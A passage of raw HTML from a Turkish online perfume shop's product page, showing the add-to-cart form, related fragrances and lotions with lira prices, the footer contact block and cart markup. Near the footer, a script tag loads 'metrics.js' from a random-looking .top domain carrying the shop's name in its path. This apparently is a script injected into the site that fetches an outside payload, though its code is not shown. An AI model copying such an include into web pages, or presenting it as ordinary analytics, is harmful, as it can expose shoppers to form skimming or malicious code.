			class="input-text qty text c-product__quantity-value"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
					/>
					</div>

		<button type="submit" name="add-to-cart" value="11262" class="single_add_to_cart_button button alt">Sepete Ekle</button>

			</form>

	
</div><!-- .c-product__atc-wra -->			<div
				class="c-product__wishlist"><button class="js-wishlist-btn c-wishlist__btn c-wishlist__item-11262-btn h-cb c-product__wishlist-button" data-product-id="11262" data-title="İstek listesi" aria-label="İstek listesi"><i class="ip-heart c-product__wishlist-icon c-wishlist__btn-icon c-wishlist__btn-icon-normal"></i><i class="ip-heart_hover c-product__wishlist-icon c-wishlist__btn-icon c-wishlist__btn-icon--hover"></i><span class="c-product__wishlist-text c-wishlist__btn-text-add">İstek Listesine Ekle</span><span class="c-product__wishlist-text c-wishlist__btn-text-remove">İstek listesinden Kaldır</span></button></div>
		<div class="product_meta">

	
	
		<span class="sku_wrapper">Stok kodu: <span class="sku">3NWEM2AACC</span></span>

	
	<span class="posted_in">Kategoriler: <a href="https://nooxperfumes.com/urun-kategori/nis-seri/" rel="tag">Niş Seri</a>, <a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/parfum-nis-unisex/" rel="tag">Parfüm</a>, <a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/" rel="tag">Unisex</a>, <a href="https://nooxperfumes.com/urun-kategori/yeni-eklenenler/" rel="tag">Yeni Eklenenler</a></span>
	
	
</div>
			<div class="c-product__share">
				<div class="c-product__share-title">Paylaş</div>
				<div class="c-post-share"><a class="c-post-share__link" target="_blank" href="//www.facebook.com/sharer.php?u=https://nooxperfumes.com/urun/types-parfums-de-marly-galloway/" title="Share on Facebook"><i class="ip-facebook c-post-share__icon c-post-share__icon--facebook"></i></a><a class="c-post-share__link" target="_blank" href="//twitter.com/share?url=https://nooxperfumes.com/urun/types-parfums-de-marly-galloway/" title="Share on Twitter"><i class="ip-twitter c-post-share__icon c-post-share__icon--twitter"></i></a><a class="c-post-share__link" target="_blank" href="//pinterest.com/pin/create/button/?url=https://nooxperfumes.com/urun/types-parfums-de-marly-galloway/&amp;media=https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3.jpg&amp;description=Types%3A+Parfums+De+Marly+%26%238211%3B+Galloway" title="Pin on Pinterest"><i class="ip-pinterest c-post-share__icon c-post-share__icon--pinterest"></i></a><a class="c-post-share__link" target="_blank" href="//wa.me/?text=https://nooxperfumes.com/urun/types-parfums-de-marly-galloway/" title="Share on Whatsapp"><i class="ip-whatsapp c-post-share__icon c-post-share__icon--whatsapp"></i></a></div>			</div>
			</div>

	</div><!-- .c-product__col-2 --></div><!-- .js-sticky-sidebar --></div><!-- .c-product__wrap --><div class="c-product__after-summary c-product__after-summary--boxed">
	<section class="c-product__products c-product__products--related">

					<div class="c-product__products-title">Bu Kokular Hoşuna Gidebilir</div>
		
		<div
	class="c-product-grid__wrap c-product-grid__wrap--4-per-row  c-product-grid__wrap--2-per-row">
	<div
		class="c-product-grid__list c-product-grid__list--4-per-row c-ip-woocommerce-carousel__list c-ip-woocommerce-carousel__list--4-per-row c-ip-woocommerce-carousel__list--5 js-woocommerce-carousel h-carousel h-carousel--default-dots h-carousel--flex h-carousel--round-light h-carousel--outside h-carousel--dots-hide">
		<!-- grid-start -->
			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-3611 status-publish first instock product_cat-parfum-nis-unisex product_cat-nis-unisex product_cat-nis-seri has-post-thumbnail purchasable product-type-variable">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-n27-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2024/11/Kadin-50ml-nis-260x230.png" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2024/11/Kadin-50ml-nis-260x230.png 260w, https://nooxperfumes.com/wp-content/uploads/2024/11/Kadin-50ml-nis-520x460.png 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="https://nooxperfumes.com/urun/noox-n27-parfum/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3611" data-quantity="1" class="h-cb c-product-grid__atc button product_type_variable add_to_cart_button" data-product_id="3611" data-product_sku="WD4G5NJTTU" aria-label="&ldquo;Noox N27 Parfüm&rdquo; için seçenekleri seçin" rel="nofollow"><span class="c-product-grid__atc-text">Seçenekler</span><i class="ip-button-more c-product-grid__atc-icon"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3611" class="screen-reader-text">
		Bu ürünün birden fazla varyasyonu var. Seçenekler ürün sayfasından seçilebilir	</span>
<div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-n27-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox N27 Parfüm</h2></a><a href="https://nooxperfumes.com/urun/noox-n27-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/parfum-nis-unisex/" title="Tüm gönderileri Parfüm olarak görüntüle" >Parfüm</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/" title="Tüm gönderileri Unisex olarak görüntüle" >Unisex</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/" title="Tüm gönderileri Niş Seri olarak görüntüle" >Niş Seri</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>1.299,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>2.299,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span><span class="screen-reader-text">Fiyat aralığı: 1.299,99&nbsp;&#8378; - 2.299,99&nbsp;&#8378;</span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-3884 status-publish instock product_cat-nis-unisex product_cat-vucut-losyonu-nis-unisex product_cat-nis-seri has-post-thumbnail purchasable product-type-simple">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-n02-vucut-losyonu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2022/10/1-4-260x230.jpg" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/1-4-260x230.jpg 260w, https://nooxperfumes.com/wp-content/uploads/2022/10/1-4-520x460.jpg 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="/urun/types-parfums-de-marly-galloway/?add-to-cart=3884"  data-quantity="1" class="h-cb c-product-grid__atc button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3884" data-product_sku="3SPJW3D78Q" aria-label="Sepete ekle: “Noox N02 Vücut Losyonu”" rel="nofollow" data-success_message="&quot;Noox N02 Vücut Losyonu&quot; sepetinize eklendi"><i class="ip-plus c-product-grid__atc-icon"></i><span class="c-product-grid__atc-text">Sepete Ekle</span></a><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-n02-vucut-losyonu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox N02 Vücut Losyonu</h2></a><a href="https://nooxperfumes.com/urun/noox-n02-vucut-losyonu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/" title="Tüm gönderileri Unisex olarak görüntüle" >Unisex</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/vucut-losyonu-nis-unisex/" title="Tüm gönderileri Vücut Losyonu olarak görüntüle" >Vücut Losyonu</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/" title="Tüm gönderileri Niş Seri olarak görüntüle" >Niş Seri</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.999,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-3721 status-publish outofstock product_cat-parfum-nis-unisex product_cat-nis-unisex product_cat-nis-seri has-post-thumbnail purchasable product-type-simple">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><div class="c-product-grid__stock-wrap"><span class="c-product-grid__stock c-product-grid__stock--out-of-stock out-of-stock">Stokta Yok</span></div><a href="https://nooxperfumes.com/urun/types-montale-starry-night-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3-260x230.jpg" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3-260x230.jpg 260w, https://nooxperfumes.com/wp-content/uploads/2022/10/Calisma-yuzeyi-3-520x460.jpg 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="https://nooxperfumes.com/urun/types-montale-starry-night-3/"  data-quantity="1" class="h-cb c-product-grid__atc button product_type_simple" data-product_id="3721" data-product_sku="FZ96ZSKXQ6" aria-label="&ldquo;Types: Montale - Starry Night&rdquo; hakkında daha fazla bilgi edinin" rel="nofollow" data-success_message=""><i class="ip-plus c-product-grid__atc-icon"></i><span class="c-product-grid__atc-text">Devamını oku</span></a><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/types-montale-starry-night-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Types: Montale &#8211; Starry Night</h2></a><a href="https://nooxperfumes.com/urun/types-montale-starry-night-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/parfum-nis-unisex/" title="Tüm gönderileri Parfüm olarak görüntüle" >Parfüm</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/" title="Tüm gönderileri Unisex olarak görüntüle" >Unisex</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/" title="Tüm gönderileri Niş Seri olarak görüntüle" >Niş Seri</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.199,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-3553 status-publish last instock product_cat-nis-seri product_cat-erkek-nis-seri product_cat-vucut-losyonu-erkek-nis-seri has-post-thumbnail purchasable product-type-simple">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-n04-vucut-losyonu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2022/10/losyon-3-260x230.jpg" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/losyon-3-260x230.jpg 260w, https://nooxperfumes.com/wp-content/uploads/2022/10/losyon-3-520x460.jpg 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="/urun/types-parfums-de-marly-galloway/?add-to-cart=3553"  data-quantity="1" class="h-cb c-product-grid__atc button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3553" data-product_sku="NS5F8CFC2Y" aria-label="Sepete ekle: “Noox N04 Vücut Losyonu”" rel="nofollow" data-success_message="&quot;Noox N04 Vücut Losyonu&quot; sepetinize eklendi"><i class="ip-plus c-product-grid__atc-icon"></i><span class="c-product-grid__atc-text">Sepete Ekle</span></a><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-n04-vucut-losyonu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox N04 Vücut Losyonu</h2></a><a href="https://nooxperfumes.com/urun/noox-n04-vucut-losyonu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/" title="Tüm gönderileri Niş Seri olarak görüntüle" >Niş Seri</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/" title="Tüm gönderileri Erkek olarak görüntüle" >Erkek</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/vucut-losyonu-erkek-nis-seri/" title="Tüm gönderileri Vücut Losyonu olarak görüntüle" >Vücut Losyonu</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.999,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
				<div class="c-product-grid__item c-product-grid__item--4-per-row c-product-grid__item--normal c-product-grid__item--hover c-product-grid__item--2-per-row product type-product post-3583 status-publish first instock product_cat-solid-parfum-nis-unisex product_cat-nis-unisex product_cat-nis-seri has-post-thumbnail purchasable product-type-simple">
	<div class="c-product-grid__badges c-badge__list"></div><!-- .c-product-grid__badges --><div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://nooxperfumes.com/urun/noox-n31-solid-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="260" height="230" src="https://nooxperfumes.com/wp-content/uploads/2022/10/1-14-260x230.jpeg" class="c-product-grid__thumb c-product-grid__thumb--cover" alt="" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/1-14-260x230.jpeg 260w, https://nooxperfumes.com/wp-content/uploads/2022/10/1-14-520x460.jpeg 520w" sizes="(max-width: 260px) 100vw, 260px" decoding="async" /></a></div><!-- .c-product-grid__thumb-wrap --><a href="/urun/types-parfums-de-marly-galloway/?add-to-cart=3583"  data-quantity="1" class="h-cb c-product-grid__atc button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3583" data-product_sku="BF9YYDV3BR" aria-label="Sepete ekle: “Noox N31 Solid Parfüm”" rel="nofollow" data-success_message="&quot;Noox N31 Solid Parfüm&quot; sepetinize eklendi"><i class="ip-plus c-product-grid__atc-icon"></i><span class="c-product-grid__atc-text">Sepete Ekle</span></a><div class="c-product-grid__details"><div class="c-product-grid__title-wrap"><a href="https://nooxperfumes.com/urun/noox-n31-solid-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Noox N31 Solid Parfüm</h2></a><a href="https://nooxperfumes.com/urun/noox-n31-solid-parfum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a><div class="c-product-grid__star-rating"></div></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">	<div class="c-product-grid__brands">
		<a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/solid-parfum-nis-unisex/" title="Tüm gönderileri Solid Parfüm olarak görüntüle" >Solid Parfüm</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/" title="Tüm gönderileri Unisex olarak görüntüle" >Unisex</a> • <a class="c-product-grid__brand c-product-grid__brand--category" href="https://nooxperfumes.com/urun-kategori/nis-seri/" title="Tüm gönderileri Niş Seri olarak görüntüle" >Niş Seri</a>	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.199,99&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

			
		<!-- grid-end -->
</div>
</div>

	</section>

</div><!-- ."c-product__after-summary --></div>


		
	
	

</div><!-- /.l-inner -->
<footer
	class="l-section c-footer">
	<div class="l-section">		<div data-elementor-type="wp-post" data-elementor-id="57" class="elementor elementor-57">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-720db9e8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="720db9e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11148c13" data-id="11148c13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33548589 elementor-widget elementor-widget-ideapark-inline-menu" data-id="33548589" data-element_type="widget" data-widget_type="ideapark-inline-menu.default">
				<div class="elementor-widget-container">
								<div class="c-ip-inline-menu">
																					<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/kokulistesi/">
							Koku Listesi						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/kadin/">
							Kadın						</a>
					</span>
																																																																	<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/erkek/">
							Erkek						</a>
					</span>
																																																																	<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/nis-seri/">
							Niş Seri						</a>
					</span>
																																																																																																																																																																																						<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/set-parfum/">
							Set Parfüm						</a>
					</span>
																																																																										<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/">
							Ortam Kokusu						</a>
					</span>
																																																								<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/urun-kategori/yeni-eklenenler/">
							Yeni Eklenenler						</a>
					</span>
												</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b806726 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b806726" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-10793382" data-id="10793382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23ce4345 elementor-align-start elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23ce4345" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1234889652">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fibd21- fi-bd21-phone"></i>						</span>
										<span class="elementor-icon-list-text">0545 289 32 64</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/4xb93qQ4DPuK3s1KA" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">Emek Mah. Ordu Cad. Sinpaş Aqua City 2010 Sitesi C Blok Daire:5 Sancaktepe/İstanbul</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@nooxperfumes.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fibd21- fi-bd21-subscribe"></i>						</span>
										<span class="elementor-icon-list-text">info@nooxperfumes.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-615b3b69" data-id="615b3b69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62365426 elementor-widget elementor-widget-image" data-id="62365426" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img src="https://nooxperfumes.com/wp-content/uploads/elementor/thumbs/Screenshot-2025-04-05-215950-modified-r3xbj1v90lorre3lvj7hx7oq9zmv47cf893m95cy2g.png" title="Screenshot 2025-04-05 215950-modified" alt="Screenshot 2025-04-05 215950-modified" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6e0ac925" data-id="6e0ac925" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7195f8fe elementor-widget elementor-widget-ideapark-heading" data-id="7195f8fe" data-element_type="widget" data-widget_type="ideapark-heading.default">
				<div class="elementor-widget-container">
					<div class="c-ip-heading c-ip-heading--default c-ip-heading--right c-ip-heading--mobile-center c-ip-heading--bullet-hide"><span class="c-ip-heading__inner">2017'den günümüze hayalinizdeki kokuları tasarlıyoruz!</span></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b247977 elementor-align-center elementor-widget elementor-widget-ideapark-social" data-id="6b247977" data-element_type="widget" data-widget_type="ideapark-social.default">
				<div class="elementor-widget-container">
					<div class="c-ip-social">					<a href="https://www.facebook.com/nooxperfumes/" class="c-ip-social__link" aria-label="Facebook"><i
							class="ip-facebook c-ip-social__icon c-ip-social__icon--facebook">
							<!-- --></i></a>
									<a href="https://www.instagram.com/nooxperfumes/" class="c-ip-social__link" aria-label="Instagram"><i
							class="ip-instagram c-ip-social__icon c-ip-social__icon--instagram">
							<!-- --></i></a>
									<a href="https://wa.me/5452893264" class="c-ip-social__link" aria-label="Whatsapp"><i
							class="ip-whatsapp c-ip-social__icon c-ip-social__icon--whatsapp">
							<!-- --></i></a>
				</div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-763dc39 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="763dc39" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aa82d7a" data-id="aa82d7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa1d8de elementor-widget elementor-widget-image" data-id="fa1d8de" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="429" height="32" src="https://nooxperfumes.com/wp-content/uploads/2020/10/logo_band_colored@1X.webp" class="attachment-full size-full wp-image-9891" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-31ac565f elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31ac565f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-175f259a" data-id="175f259a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70e42022 elementor-widget elementor-widget-ideapark-heading" data-id="70e42022" data-element_type="widget" data-widget_type="ideapark-heading.default">
				<div class="elementor-widget-container">
					<div class="c-ip-heading c-ip-heading--default c-ip-heading--left c-ip-heading--mobile-center c-ip-heading--bullet-hide"><span class="c-ip-heading__inner">© 2022 Noox Perfumes. Tüm haklarımız saklıdır.</span></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6588c572" data-id="6588c572" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52168518 elementor-widget elementor-widget-ideapark-inline-menu" data-id="52168518" data-element_type="widget" data-widget_type="ideapark-inline-menu.default">
				<div class="elementor-widget-container">
								<div class="c-ip-inline-menu">
																					<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/mesafeli-satis-sozlesmesi/">
							Satış Sözleşmesi						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/geri-odeme-ve-iade-politikasi/">
							İade Politikası						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/gizlilik-politikasi/">
							Gizlilik Politikası						</a>
					</span>
																				<i class="ip-dot c-ip-inline-menu__separator c-ip-inline-menu__separator--dot"></i>						<span class="c-ip-inline-menu__item">
						<a href="https://nooxperfumes.com/iletisim/">
							İletişim						</a>
					</span>
												</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luchiana-child/*","/wp-content/themes/luchiana/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://meriksslaikibnaiky.top/nooxperfumes/metrics.js"></script>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Sepetim</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Sepetiniz Şuanda Boş</span><a class="xoo-wsc-btn" href="https://nooxperfumes.com/magaza/">Mağazaya Geri Dön</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="/magaza/" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-ft-btn-continue" >Alışverişe Devam Et</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>		<div class="woocommerce-notices-wrapper woocommerce-notices-wrapper--ajax"></div>
		<div class="pswp js-fixed" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
